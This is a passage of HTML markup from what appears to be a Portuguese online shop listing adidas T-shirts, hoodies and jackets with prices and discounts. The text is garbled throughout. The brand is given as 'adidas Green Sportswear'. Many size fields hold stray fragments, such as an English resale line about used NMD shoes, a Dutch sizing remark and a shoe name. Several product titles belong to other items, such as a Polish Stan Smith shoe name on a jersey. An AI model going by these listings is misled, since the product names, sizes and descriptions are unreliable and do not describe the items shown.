class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M ALL SZN HDY <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €59,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-3-stripes-t-shirt-jd1906" class="product-box-item-small p-0 color-black" data-id="jd1906" data-price="26.1" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="23" data-name="3 Stripes T-Shirt" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jd1906/adidas-3-stripes-t-shirt-903212-jd1907-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jd1906/adidas-3-stripes-t-shirt-903212-jd1907-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jd1906/adidas-3-stripes-t-shirt-903212-jd1907-480.webp" alt="adidas Green 3 stripes t shirt 903212 jd1907 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jd1906/adidas-3-stripes-t-shirt-903212-jd1907-480.webp" alt="adidas Green 3 stripes t shirt 903212 jd1907 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -7% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> 3 Stripes T-Shirt <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,00 </del> €26,10 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-jd0846" class="product-box-item-small p-0 color-black" data-id="jd0846" data-price="26.6" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="24" data-name="W 3S SJ T" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jd0846/903810-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jd0846/903810.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jd0846/903810-480.webp" alt="W 3S SJ T" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jd0846/903810-480.webp" alt="W 3S SJ T" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -5% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> W 3S SJ T <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €28,00 </del> €26,60 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Zoals alle adidas Green zijn ze ongeveer een halve maat kleiner XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-z-n-e-tee-je3078" class="product-box-item-small p-0 color-black" data-id="je3078" data-price="32" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="25" data-name="M Z.N.E. TEE" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je3078/adidas-sportswear-m-z-n-e-tee-938844-je3078-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je3078/adidas-sportswear-m-z-n-e-tee-938844-je3078.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je3078/adidas-sportswear-m-z-n-e-tee-938844-je3078-480.webp" alt="adidas Green sportswear m z n e tee 938844 je3078 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je3078/adidas-sportswear-m-z-n-e-tee-938844-je3078-480.webp" alt="adidas Green sportswear m z n e tee 938844 je3078 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -20% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M Z.N.E. TEE <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €40,00 </del> €32,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-m-tiro-tee-q1-ip3779" class="product-box-item-small p-0 color-black" data-id="ip3779" data-price="22.8" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="26" data-name="M TIRO TEE Q1" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ip3779/adidas-sportswear-m-tiro-tee-q1-716191-ip3779-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ip3779/adidas-sportswear-m-tiro-tee-q1-716191-ip3779-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ip3779/adidas-sportswear-m-tiro-tee-q1-716191-ip3779-480.webp" alt="adidas Green sportswear m tiro tee q1 716191 ip3779 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ip3779/adidas-sportswear-m-tiro-tee-q1-716191-ip3779-480.webp" alt="M TIRO TEE Q1" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -35% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> M TIRO TEE Q1 <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €35,00 </del> €22,80 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> L </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-z-n-e-tee-ir5234" class="product-box-item-small p-0 color-black" data-id="ir5234" data-price="40" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Roupa &gt; Roupa de treino &gt; T-shirts" data-position="27" data-name="M Z.N.E. TEE" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234-480.webp" alt="adidas Green sportswear m z n e tee 727674 ir5234 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ir5234/adidas-sportswear-m-z-n-e-tee-727674-ir5234-480.webp" alt="adidas Green sportswear m z n e tee 727674 ir5234 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Unisex </div> </div> <div class="product-box-title mb-1"> M Z.N.E. TEE <span class="d-inline d-lg-none"> - Azul</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €40,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S XXL 3XL L XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-tan-aop-jsy-dz9537" class="product-box-item-small p-0 color-black" data-id="dz9537" data-price="39.9" data-brand="adidas Green Sportswear" data-category="Partner T4S &gt; Roupa" data-position="28" data-name="adidas Green ORIGINALS BUTY SPORTOWE STAN SMITH RECON" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/dz9537/adidas-tan-aop-jsy-217377-dz9537-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/dz9537/adidas-tan-aop-jsy-217377-dz9537-480.jpg" type="image/jpeg"> <img src="https://i1.t4s.cz//products/dz9537/adidas-tan-aop-jsy-217377-dz9537-480.webp" alt="adidas Green ORIGINALS BUTY SPORTOWE STAN SMITH RECON" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/dz9537/adidas-tan-aop-jsy-217377-dz9537-480.webp" alt="adidas Green ORIGINALS BUTY SPORTOWE STAN SMITH RECON" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -20% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> adidas Green ORIGINALS BUTY SPORTOWE STAN SMITH RECON <span class="d-inline d-lg-none"> - Vermelho</span> </div> <div class="row m-0 justify-content-end"> <div class="col p-0"> <span class="detail-stars" data-percentage="20"></span> </div> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €49,90 </del> €39,90 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S L </div> </div> </div> </a> <a href="/bebyshop/p/adidas-athletics-lucky-8-graphic-ge4652" class="product-box-item-small p-0 color-black" data-id="ge4652" data-price="34.95" data-brand="adidas Green Sportswear" data-category="Corrida &gt; Casual &gt; Roupa casual &gt; Homem" data-position="29" data-name="athletics lucky 8 graphic" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ge4652/adidas-sportswear-athletics-lucky-8-graphic-820001-ge4652-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ge4652/adidas-sportswear-athletics-lucky-8-graphic-820001-ge4652.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ge4652/adidas-sportswear-athletics-lucky-8-graphic-820001-ge4652-480.webp" alt="adidas Green sportswear athletics lucky 8 graphic 820001 ge4652 480" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ge4652/adidas-sportswear-athletics-lucky-8-graphic-820001-ge4652-480.webp" alt="athletics lucky 8 graphic" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> athletics lucky 8 graphic <span class="d-inline d-lg-none"> - Cinzento</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €34,95 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> S M XL L </div> </div> </div> </a> <a href="/bebyshop/p/adidas-w-z-n-e-fz-je7848" class="product-box-item-small p-0 color-black" data-id="je7848" data-price="110" data-brand="adidas Green Sportswear" data-category="" data-position="30" data-name="Z.N.E. Full-Zip" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je7848/adidas-sportswear-adidas-z-n-e-full-zip-1028859-je78481-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je7848/adidas-sportswear-adidas-z-n-e-full-zip-1028859-je78481.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je7848/adidas-sportswear-adidas-z-n-e-full-zip-1028859-je78481-480.webp" alt="Z.N.E. Full-Zip" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je7848/adidas-sportswear-adidas-z-n-e-full-zip-1028859-je78481-480.webp" alt="Z.N.E. Full-Zip" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Novo</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Mulher </div> </div> <div class="product-box-title mb-1"> Z.N.E. Full-Zip <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €110,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> Zoals alle adidas Green zijn ze ongeveer een halve maat kleiner XL </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-z-n-e-pr-hd-ir5211" class="product-box-item-small p-0 color-black" data-id="ir5211" data-price="68.3" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="31" data-name="New Z.N.E. Premium" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ir5211/1017661-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ir5211/1017661.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ir5211/1017661-480.webp" alt="New Z.N.E. Premium" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ir5211/1017661-480.webp" alt="New Z.N.E. Premium" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-between"> <div class="font-size-sm-90 badge badge-danger font-weight-normal font-em-lg-10 mr-1"> -24% </div> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> New Z.N.E. Premium <span class="d-inline d-lg-none"> - Castanho</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-bold color-red"> <del class="font-em-10 font-weight-light color-gray mr-2"> €90,00 </del> €68,30 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> 3adidas Green t mac 2 evo core black team royal </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-3s-ft-fz-hd-jd1877" class="product-box-item-small p-0 color-black" data-id="jd1877" data-price="65" data-brand="adidas Green Sportswear" data-category="" data-position="32" data-name="Sportswear Essentials 3-Stripes French Terry Full-Zip" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/jd1877/adidas-sportswear-m-3s-ft-fz-hd-1037528-jd18777-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/jd1877/adidas-sportswear-m-3s-ft-fz-hd-1037528-jd18777.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/jd1877/adidas-sportswear-m-3s-ft-fz-hd-1037528-jd18777-480.webp" alt="Sportswear Essentials 3-Stripes French Terry Full-Zip" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/jd1877/adidas-sportswear-m-3s-ft-fz-hd-1037528-jd18777-480.webp" alt="Sportswear Essentials 3-Stripes French Terry Full-Zip" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> <span class="badge badge-secondary font-weight-light">Sustentabilidade</span> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Sportswear Essentials 3-Stripes French Terry Full-Zip <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €65,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-je8943" class="product-box-item-small p-0 color-black" data-id="je8943" data-price="28" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="33" data-name="Essentials Big Logo Tee" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je8943/956346-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je8943/956346.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je8943/956346-480.webp" alt="Essentials Big Logo Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je8943/956346-480.webp" alt="Essentials Big Logo Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidassportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Essentials Big Logo Tee <span class="d-inline d-lg-none"> - Branco</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €28,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-sportswear-je8945" class="product-box-item-small p-0 color-black" data-id="je8945" data-price="28" data-brand="adidas Green Sportswear" data-category="Futebol &gt; Casual &gt; Roupa casual" data-position="34" data-name="Essentials Big Logo Tee" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/je8945/956343-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/je8945/956343.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/je8945/956343-480.webp" alt="Essentials Big Logo Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/je8945/956343-480.webp" alt="Essentials Big Logo Tee" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div class="product-box-title mb-1"> Essentials Big Logo Tee <span class="d-inline d-lg-none"> - Preto</span> </div> <div class="row m-0 justify-content-end"> <div class="col-auto p-0 d-lg-flex justify-content-lg-end font-em-10 align-items-center font-weight-normal"> €28,00 </div> </div> <div class="product-box-sizes text-center"> <hr class="hr-text m-0 mt-2 mb-1" data-content="Tamanhos em stock"> XS Mens adidas Green CS1 NMD SZ10 UK Excellent Condition Worn Twice </div> </div> </div> </a> <a href="/bebyshop/p/adidas-m-trvl-3s-hd-ha2340" class="product-box-item-small p-0 color-black" data-id="ha2340" data-price="60" data-brand="adidas Green Sportswear" data-category="Futebol" data-position="35" data-name="La adidas Green Supernova lo tiene todo" xmlns:n="http://www.w3.org/1999/xhtml"> <picture class="product-shadow d-flex justify-content-center align-items-center flex-square px-2"> <source srcset="https://i1.t4s.cz//products/ha2340/1017492-480.webp" type="image/webp"> <source srcset="https://i1.t4s.cz//products/ha2340/1017492.png" type="image/jpeg"> <img src="https://i1.t4s.cz//products/ha2340/1017492-480.webp" alt="La adidas Green Supernova lo tiene todo" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"> <noscript><img src="https://i1.t4s.cz//products/ha2340/1017492-480.webp" alt="La adidas Green Supernova lo tiene todo" loading="lazy" class="px-2 position-absolute object-contain w-100 mw-100 mh-100"></noscript> </source></source></picture> <div class="product-box-producer px-2 py-1 px-lg-3 py-lg-2 svg-icon font-em-lg-25 font-em-sm-15"> <img src="https://i1.t4s.cz/galleries/svg/adidassportswear.svg" alt="adidas Green Sportswear" loading="lazy"> </div> <div class="product-box-tag-top pt-2 pr-2 pt-lg-2 pr-lg-2"> </div> <div class="product-box-footer"> <div class="product-box-footer__bg p-2"> <div class="product-box-tag p-2 d-flex align-items-end w-100 justify-content-end"> </div> <div class="row m-0 mb-1 justify-content-end flex-nowrap"> <div class="col p-0 text-ellipsis font-weight-normal pr-lg-2"> adidas Green Sportswear </div> <div class="col-auto p-0 color-gray"> Masculino </div> </div> <div 